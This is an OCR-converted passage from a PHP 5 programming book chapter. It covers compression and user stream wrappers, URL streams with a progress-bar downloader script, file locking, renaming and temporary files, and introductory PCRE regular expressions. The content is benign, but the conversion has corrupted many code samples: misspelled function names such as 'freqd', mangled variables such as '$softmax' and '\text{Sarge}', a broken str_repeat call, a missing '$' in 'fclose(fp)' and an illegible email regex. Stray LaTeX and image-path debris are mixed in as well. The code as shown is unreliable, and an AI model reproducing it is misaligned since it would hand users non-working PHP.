PHP provides some wrappers around compression functions. Previously, you needed specialized functions for accessing gzip and bzip compressed files; you can now use the streaming support for those libraries. Reading from and writing to a gzipped or bzipped file works exactly the same as reading and writing a normal file. To use the compression methods, you need to compile PHP with --with-zlib to provide the compress.zlib:// wrapper and --with-bz2 to provide the compress.bzip2:// wrapper. Of course, you need to have the zlib and/or bzip2 libraries installed before you can enable those extensions.

Gutmans\_ch09 Page 269 Thursday, September 23, 2004 2:47 PM

9.2 Files and Streams 269

Gzip streams support more mode specifiers then the standard  $r, w, a, b$ , and +. These additional modifiers include the compression level 1-9 and the compression methods  $f$  for filtered and  $h$  for huffman only compressing. These modifiers only make sense if you open the file for writing.

In the following example, we demonstrate copying a file from a bzipped file to a gzipped file. We make use of the compression level specifier 1 to speed up compression, and the third parameter  $f_{open}($ , to specify searching for the file in the include path. Be careful when using the include path parameter because it will have a performance impact on your script. PHP tries to find and open the file throughout the entire include path, which slows down your script because file operations are generally show operations on most operating systems.

```
<?php
ini_set ('include_path', '/var/log:/usr/var/log:.');
$url = 'compress.bzip2://logfile.bz2';
$fil = 'compress.zlib://foo1.gz';
$fr = fopen($url, 'rb', true);
$fw = fopen($fil, 'wb1');
if (is_resource($fr) && is_resource($fw)) {
     while (!feof($fr)) {
        $data = freqd($fr, 1024); fwrite($fw, $data);
     }
     fclose($fr);
     fclose($fw);
}
?>
```
This script first sets the include path to /var/log, /usr/var/log, and the current directory (.). Next, it tries to open the logfile.bz2 file from the include path and opens the foo1.gz file for writing with compression level 1. If both streams are opened successfully, the script reads from the bzipped file until it reaches the end and writes the contents directly into the gzipped file. When the script finishes copying the contents, it closes the streams.

**Tip:** Another great aspect about streams is that you can nest wrappers. For example, you can open them from the following URL: compress.zlib://http://www.example.com/foobar.gz

# **9.2.5 User Streams**

The streams layer in PHP 5 allows defining **User Streams**—stream wrappers implemented in PHP code. This User Stream is implemented by a class and, for every file operation (opening, reading, for instance), you need to implement a method. This section describes the methods that must be implemented.

**9.2.5.1 boolean stream\_open ( string path, string mode, int options, string opened\_path);** This function is called when fopen() is called on this stream. The path is the full URL as specified in the  $f_{\text{open}}()$  call, which you need to interpret correctly. The  $_{\text{parseurl}}($ ) function helps for this. You also need to validate the mode yourself. The options parameter, set by the stream's API, is a bit field consisting of the following constants:

- ☞ STREAM\_USE\_PATH. This constant is set in the bit field when TRUE was passed as the use\_include\_path parameter to fopen(). It's up to you to do something with it if needed.
- ☞ STREAM\_REPORT\_ERRORS. If this constant is set, you need to handle trigger errors yourself with the trigger\_error() function; if it's not set, you should not raise any errors yourself.

**9.2.5.2 void stream\_close ( void );** The stream\_close method is called when fclose() is called on the stream, or when PHP closes the stream resource during shutdown. You need to take care of releasing any resources that you might have locked or opened.

**9.2.5.3 string stream\_read ( int count);** When fgets() or fread() triggers a read request on the stream, the stream\_read method is called in response. You should always try to return count bytes from the stream. If there is not much data available, just return as many bytes as you have left in the stream. If no data is available, return FALSE or an empty string. Do not forget to update the read/write position of the stream. This position is usually stored in the position property of your class.

**9.2.5.4 int stream\_write ( string data);** The stream\_write method is called when  $f_{\text{puts}}()$  or  $f_{\text{write}}()$  is called on this stream. You should store as much of the data as possible, and return the number of bytes that actually were stored in the container. If no data could be stored, you should return 0. You should also take care of updating the position pointer.

**9.2.5.5 boolean stream\_eof ( void );** This method is called when feof() is called on the stream. Return TRUE if the end of the stream is reached, or FALSE if the end has not been reached yet.

Gutmans\_ch09 Page 271 Thursday, September 23, 2004 2:47 PM

9.2 Files and Streams 271

**9.2.5.6 int stream\_tell ( void );** The stream\_tell() method is called on a ftell() request on the stream. You should return the value of the read/ write position pointer.

**9.2.5.7 boolean stream\_seek ( int offset, int whence);** stream\_seek is called when fseek() is applied on the stream handle. The offset is an integer value that moves the file pointer (seeking) back (on a negative number) or forward (on a positive number). The seek offset is calculated based on the second parameter, which has one of the following constants:

- ☞ SEEK\_SET. The offset passed to the function should be calculated from the beginning.
- ☞ SEEK\_CUR. The offset is relative to the current stream position.
- ☞ SEEK\_END. The offset is relative to the end of the stream. Positions in the stream have a negative offset; positive offsets correspond with positions after the end of the stream.

The function should implement the changing of the stream pointer and return TRUE if the position could be changed, or FALSE if the seek could not be executed.

**9.2.5.8 boolean stream\_flush ( void );** Your user stream may cache data written to the stream for better performance. The stream\_flush() method is called when the user commits all cached data with the  $f_{\text{flush}}()$  function. If there was no cached data or all cached data could be written to the storage container (such as a file or a table in a database), the function should return TRUE; if the cached data could not be committed to the storage container, it should return FALSE.

# **9.2.6 URL Streams**

The last category of streams is URL streams. **URL streams** have a path that resemble a URL, such as http://example.com/index.php or ftp://user:password@ftp.example.com. In fact, all special wrappers use a URL-like path, such as compress.zlib://file.gz. However, only schemes that resemble a remote resource, such as a file on an FTP server or a document on a gopher server, fall into the category URL streams. The basic URL streams that PHP supports are

- ☞ http://. For files located on an HTTP server
- ☞ https://. For files located on an SSL enhanced HTTP server
- ☞ ftp://. For files on an FTP server
- ☞ ftps://. For files on an FTP server with SSL support

SSL support for HTTP and FTP is only available if you added OpenSSL by specifying --with-openssl when you configured PHP. For authentication to HTTP or FTP servers, you can prefix the hostname in the URL with username:password@, as in the following:

```
$fp = fopen ('ftp://derick:secret@ftp.php.net', 'wb');
```
The HTTP handler only supports the reading of files, so you need to specify the mode  $r$ b. (Strictly, the b is only needed on Windows, but it doesn't hurt to add it.) The FTP handler supports opening a stream only in either read or write mode, but not in both simultaneously. Also, if you try to open an existing file for writing, the connection fails, unless you set the 'overwrite' context option (see Figure 9.2):

```
<?php
     $context = stream_context_create(
     \rightarrowarray('ftp' => array('overwrite' => true));
     $fp = fopen('ftp://secret@ftp.php.net', 'wb', false, $context);
?>
```


**Fig. 9.2** phpsuck in action.

The following example demonstrates reading a file from an HTTP server and saving it into a compressed file. This example also introduces a fourth parameter to the fopen() call that specifies a context for the stream. By using the context parameter, you can set special options for a stream. For example, you can set a notifier. This notifier callback will be called on different events during the transaction:

```
#!/usr/local/bin/php
<?php
/* Check for arguments */
if (\text{Sarge} < 2) {
    echo "Usage:\nphpsuck.php url [max kb/sec]\n\n";
    exit(-1);
```
}

}

{

9.2 Files and Streams 273

```
/* Url to fetch */
\text{Surl} = \text{Sary}[1];/* Bandwidth limiting */
if ($argc == 3) {
     $max_kb_sec = $argv[2];
} else {
    $max_kb_sec = 1000;/* Cursor to column 1 for xterms */
$term\_sol = "\x1b[1G";$severity_map = array (
    0 \Rightarrow 'info ',
    1 \Rightarrow 'warning',
     2 => 'error '
);
/* Callback function for stream events */
function notifier($code, $severity, $msg, $xcode, $sofar, $max)
     global $term_sol, $severity_map, $max_kb_sec, $size;
     /* Do not print status message prefix when the PROGRESS
      * event is received. */
     if ($code != STREAM_NOTIFY_PROGRESS) {
         echo $severity_map[$severity]. ": ";
     }
     switch ($code) {
         case STREAM_NOTIFY_CONNECT:
             printf("Connected\n");
             /* Set begin time for kb/sec calculation */
             $GLOBALS['begin_time'] = time() - 0.001;
             break;
         case STREAM_NOTIFY_AUTH_REQUIRED:
             printf("Authentication required: %s\n", trim($msg));
             break;
         case STREAM_NOTIFY_AUTH_RESULT:
             printf("Logged in: %s\n", trim($msg));
             break;
         case STREAM_NOTIFY_MIME_TYPE_IS:
             printf("Mime type: %s\n", $msg);
             break;
         case STREAM_NOTIFY_FILE_SIZE_IS:
             printf("Downloading %d kb\n", $max / 1024);
             /* Set the global size variable */
```
Gutmans\_ch09 Page 274 Thursday, September 23, 2004 2:47 PM

}

}

 $$size = $max;$ 

```
274 Mainstream Extensions Chap. 9
```

```
 break; 
         case STREAM_NOTIFY_REDIRECTED:
             printf("Redirecting to %s...\n", $msg);
             break;
         case STREAM_NOTIFY_PROGRESS:
             /* Calculate the number of stars and stripes */
             if ($size) {
                $stars = str\_repeat (**, $c = $softmax * 50 / $size;
             } else {
                 $stars = '';
 }
             $stripe = str_repeat ('-', 50 - strlen($stars));
             /* Calculate download speed in kb/sec */
             $kb_sec = ($sofar / (time() - $GLOBALS['begin_time'])) 
            \rightarrow / 1024;
             /* Pause the script if we are above the maximum suck 
              * speed */
             while ($kb_sec > $max_kb_sec) {
                 usleep(1);
                $kb\_sec = ($softmax /➥(time() - $GLOBALS['begin_time'])) / 1024;
 }
             /* Display the progress bar */
             printf("{$term_sol}[%s] %d kb %.1f kb/sec",
                 $stars.$stripe, $sofar / 1024, $kb_sec);
             break;
         case STREAM_NOTIFY_FAILURE:
             printf("Failure: %s\n", $msg);
             break;
     }
/* Determine filename to save too */
$url_data = parse_url($argv[1]);
$file = basename($url_data['path']);
if (empty($file)) {
     $file = "index.html";
printf ("Saving to $file.gz\n");
$fil = "compress.zlib://$file.gz";
/* Create context and set the notifier callback */
$context = stream_context_create();
stream_context_set_params($context, array ("notification" => 
➥"notifier"));
```
Gutmans\_ch09 Page 275 Thursday, September 23, 2004 2:47 PM

#### 9.2 Files and Streams 275

```
/* Open the target URL */
$fp = fopen($url, "rb", false, $context);
if (is_resource($fp)) {
     /* Open the local file */
     $fs = fopen($fil, "wb9", false, $context);
     if (is_resource($fs)) {
         /* Read data from URL in blocks of 1024 bytes */
         while (!feof($fp)) {
            \text{Sdata} = \text{fgets}(\text{Sfp}, 1024); fwrite($fs, $data);
 }
         /* Close local file */
         fclose($fs);
     }
     /* Close remote file */
     fclose($fp);
     /* Display download information */
     printf("{$term_sol}[%s] Download time: %ds\n",
         str_repeat('*', 50), time() - $GLOBALS['begin_time']);
}
?>
```
Some events can be handled in the notify callback function. Although most are only useful for debug purposes (NOTIFY\_CONNECT, NOTIFY\_AUTH\_REQUIRED, NOTIFY\_AUTH\_REQUEST), others can be used to perform some neat tricks, like the bandwidth limiting we do in the previous example. The following is a full list of all the different events.

### STREAM\_NOTIFY\_CONNECT

This event is fired when a connection with the resource has been established for example, when the script connected to a HTTP server.

STREAM\_NOTIFY\_AUTH\_REQUIRED

When a request for authorization is complete, this event is triggered by the stream's API.

STREAM\_NOTIFY\_AUTH\_RESULT

As soon as the authentication has finished, this event is triggered to tell you if there was a successful authentication or a failure.

STREAM\_NOTIFY\_MIME\_TYPE\_IS

The HTTP stream wrapper (http:// and https://) fires this event when the Content-Type header is available in the response to the HTTP request.

# STREAM\_NOTIFY\_FILE\_SIZE\_IS

This event is triggered when the FTP wrapper figures out the size of the file, or when an HTTP wrapper sees the Content-Length header.

#### STREAM\_NOTIFY\_REDIRECTED

This event is triggered by the HTTP wrapper when it encounters a redirect request (Location: header).

#### STREAM\_NOTIFY\_PROGRESS

This is one of the fancier events; it is used extensively in our example. It's sent as soon as a packet of data has arrived. In our example, we used this event to perform bandwidth limiting and display the progress bar.

### STREAM\_NOTIFY\_FAILURE

When a failure occurs, such as the login credentials were wrong, the wrapper triggers this event.

# **9.2.7 Locking**

While writing to files that are possibly being read by other scripts at the same time, you will run into problems at some point because a write might not totally be completed while another script is reading the same file. The reading script will only see a partial file at that moment. Preventing this problem is not hard to do, and the method for this is called **locking**.

PHP can set locks on files with the  $flock()$  function. Locking a file prevents a reading script from reading a file when it is being written to by another script; the only prerequisites for this is that both scripts (the reader and the writer) implement the locking. A simple set of scripts may look like this:

```
<?php /* writer */
     while (true) {
         $fp = fopen('testfile', 'w');
         echo "Waiting for lock...";
         flock($fp, LOCK_EX);
         echo "OK\n";
```
flock(\$filepointer, LOCK\_EX); tries to acquire an **exclusive lock** on the file and blocks until this lock can be acquired. An exclusive lock will only be granted if there are no other locks on the file.

```
\text{date} = \text{date}("Y-m-d H: i:s\n", echo $date;
 fputs($fp, $date);
 sleep(1);
 echo "Releasing lock...";
 flock($fp, LOCK_UN);
 echo "OK\n";
```
After we write to the file, we can release the lock with  $flock(5fp,$ LOCK UN) ;:

Gutmans\_ch09 Page 277 Thursday, September 23, 2004 2:47 PM

#### 9.2 Files and Streams 277

```
fclose($fp);
         usleep(1);
     }
?>
<?php /* reader */
     while (true) {
         $fp = fopen('testfile', 'r');
         echo "Waiting for lock...";
         flock($fp, LOCK_SH);
         echo "OK\n";
```
Here, we request a **shared lock**. This lock will not be granted if there is an exclusive lock set on this file, but it will be granted if there is another shared lock, or no lock at all on this file. This means that it is possible to have multiple readers reading from the file at the same time, unless a writer process locks the file with its exclusive lock.

```
 echo fgets($fp, 2048);
     echo "Releasing lock...";
     flock($fp, LOCK_UN);
     echo "OK\n";
     fclose($fp);
     sleep(1);
 }
```
At the end of the script, we sleep for 1 second so that we are not using 100 percent CPU time.

## **9.2.8 Renaming and Removing Files**

?>

PHP provides the unlink() function for deleting a file, which "unlinks" the file from a directory. On a UNIX-like system the file will only be deleted if no programs have this file in use. This means that with the following script, the bytes associated with the file will only be released to the operating system after the fclose() is executed:

```
<?php
     $f = fopen("testfile", "w");
     unlink("testfile");
     sleep(60);
     fclose($f);
?>
```
During execution, you will not see the file in the directory anymore after unlink() is run. But, lsof still shows the file as being in use, and you can still read from it and write to it:

\$ sudo lsof | grep testfile php 14795 derick 3w REG 3,10 0 39636 /unlink/testfile ➥(deleted)

Moving a file in PHP with the rename() function is atomic if you move/ rename the file to a place which is on the same file system. **Atomic** means that nothing can interfere with this, and that it is always guaranteed not to be interrupted. In case you want to move a file to a different file system, it is safer to do it in two steps, like this:

```
<?php
     rename('/partition1/file.txt', '/partition2/.file.txt.tmp');
     rename('/partition2/.file.txt.tmp', '/partition2/file.txt');
?>
```
The renaming is still not atomic, but the file in the new location will never be there partially, because the renaming from .file.txt.tmp to file.txt is atomic as the rename is on the same file system.

### **9.2.9 Temporary Files**

In case you want to create a temporary file, the best way to do it is with the  $tmpfile()$  function. This function creates a temporary file with a unique random name in the current directory and opens this file for writing. This temporary file will be closed automatically when you close the file with fclose() or when the script ends:

```
<?php
     $fp = tmpfile();
     fwrite($fp, 'temporary data');
     fclose(fp);
?>
```
In case you want to have more control over where the temporary file is created and about its name, you can use the tempnam() function. On the contrary to the tmpfile() function, this file will not be removed automatically:

```
<?php
     $filename = tempnam('/tmp', 'p5pp');
     $fp = fopen($filename, 'w');
     fwrite($fp, 'temporary data');
     fclose(fp);
     unlink($filename);
?>
```
9.3 Regular Expressions 279

The first parameter to the function specifies the directory where the temporary file is created, and the second parameter is the prefix that will be added to the random file name.

# **9.3 REGULAR EXPRESSIONS**

Although regular expressions are very powerful, they are difficult to use, especially if you're new to them. So, instead of jumping on the functions that PHP supports for dealing with the regular expressions, we cover the pattern matching syntax first. If PCRE is enabled, the following should show up in  $\text{phpinfo}()$ output, as shown in Figure 9.3.



**Fig. 9.3** PCRE phpinfo() output.

### **9.3.1 Syntax**

PCRE functions check whether a text string matches a pattern. The syntax of a pattern always has the following format:

<delimiter> <pattern> <delimiter> [<modifiers>]

The modifiers are optional. The delimiter separates the pattern from the modifiers. PCRE uses the first character of the expression as the delimiter. You should use a character that does not exist in the pattern itself. Or, you can use a character that exists in your expression, but then you must escape it with the  $\backslash$ . Traditionally, the / is used as the delimiter, but other common delimiters are | or @. It's your choice. Personally, in most cases, we would pick the @, unless we need to do matching on an email or similar pattern that contains the @, in which case we would use the /.

The PHP function preg\_match() is used to match regular expressions. The first parameter passed to the function is the **pattern**. The second parameter is the string to be matched to the pattern and is also called the **subject**. The function returns TRUE (the pattern matches) or FALSE (the pattern does not match). You can also pass a third parameter—a variable name. The text that matches is stored by reference in the array with this name. If you don't need to use the matching text but just want to know if there is a match or not, you can leave out the third parameter. In short, the format is as follows, with  $\mathfrak{spact}$ being optional:

\$result = preg\_match(\$pattern, \$subject, \$matches);

**Note:** The examples in this section will not use the <?php and ?> tags, but of course, they are required.

**9.3.1.1 Pattern Syntax** PCRE's matching syntax is very complex. A full discussion of all its details would exceed the scope of this book. We cover just the basics here, which is enough to be very useful. On most UNIX systems with the PCRE library installed, you can use man pcrepattern to read about the whole pattern matching language, or have a look at the (somewhat outdated) PHP Manual page at http://www.php.net/manual/en/pcre.pattern.syntax.php. But here we start with the simple things:

**9.3.1.2 Metacharacters** The characters from the Table 9.1 are special characters in the way that they can be used to construct patterns.





# 9.3 Regular Expressions 281

S

 $\overline{\bigcirc}$ 

 $\frac{\phi}{\phi}$ 

 $\bigcirc$ 



# **Table 9.1** Metacharacters

 $\bigoplus$ 

# **Table 9.1** Metacharacters



**KIN** 

 $\overline{\bigcirc}$ 

9.3 Regular Expressions 283

**Table 9.1** Metacharacters



**9.3.1.3 Example 1** Let's dissect some useful complex regular expressions that we can create with the metacharacters from Table 9.1:

\$pattern = "/^([0-9a-f][0-9a-f]:){5}[0-9a-f][0-9a-f]\$/";

This pattern matches a **MAC address**—a unique number bound to a network card—with the format 00:04:23:7c5d:01.

The pattern is bound to the start and end of our subject string with  $\wedge$  and \$, and it contains two parts:

- ☞ ([0-9a-f][0-9a-f]:){5}. Matches the first five 2 character groups and the associated colon
- ☞ ([0-9a-f][0-9a-f]). The sixth group of two digits

This regexp could also have been written as  $\wedge$  ([0-9a-f]{2}:){5}[0-9a $f(2)$ \$/, which would have been a bit shorter. To test the text against the pattern, use the following code:

```
preg_match($pattern, '00:04:23:7c:5d:01', $matches);
print_r($matches);
```
With either pattern, the output would be the same, as follows:

```
Array
(
     [0] => 00:04:23:7c:5d:01
     [1] => 5d:
)
```
# **9.3.1.4 Example 2**

```
\frac{1}{2} ( \frac{(-1)^{1}}{2} ) = ( [a - zA - Z0 - 9 - 1 + 0 (a - zA - Z0 - 9 - 1 + 1) - 1 + (a - zA - Z0 - 9 - 1 + 1) ) = (
```
This pattern is used to match email addresses in the following format:

'Derick Rethans <derick@php.net>'

This pattern is not good enough to match all email addresses, and validates some addresses that should not be matched. It only serves as a simple example.

The first part is  $($ [ $\sim$ ]+ $)$  <, as follows:

- ☞ / . Delimiter used in this pattern.
- ☞ ( [^<]+). Subpattern that matches all characters unless it is the '<' character.
- ☞ <. The < character which is not part of any sub-pattern.

The second part is  $([a-zA-Z0-9_+] + @([a-zA-Z0-9_-]-]+\\ \langle .+([a-zA-Z0-9_-]-]+),$ which used to match the email address itself:

- $\mathbb{F}_{\{a-z\}$ -z<sub>0-9-]+</sub>. This matches everything until the  $\mathfrak{g}$  and consists of one or more characters from the specified character class.
- ☞ @. The @ sign.
- ☞ ([a-zA-Z0-9\_-]+\\.)+. A subpattern that matches one or more levels of subdomains. Notice that the . in the pattern is escaped with the  $\setminus$ , but also note that this  $\backslash$  is escaped with another  $\backslash$ . This is needed because the pattern is enclosed in double quotes ("). You need to be careful with this. It would usually be better to use single quotes for the pattern.
- ☞ [a-zA-Z0-9\_-]+. The top-level domain name (as in .com). As you can see, the regexp is not correct here; the last part should have been simply [az]{2,4}.

Then there is the trailing > and delimiter.

### 9.3 Regular Expressions 285

The following example shows the contents of the smatches array after running the preg\_match() function:

```
<?php
         $string = 'Derick Rethans <derick@php.net>';
         preg_match(
                ''/([^{\wedge}c]+)<([a-zA-Z0-9_+] + @([a-zA-Z0-9_+] + \wedge) + [a-zA-Z0\rightarrow 9 | + ) > / ",
                 $string,
                 $matches
         );
         print_r($matches);
?>
```
The output is

```
Array
(
      [0] => Derick Rethans <derick@php.net>
     [1] => Derick Rethans
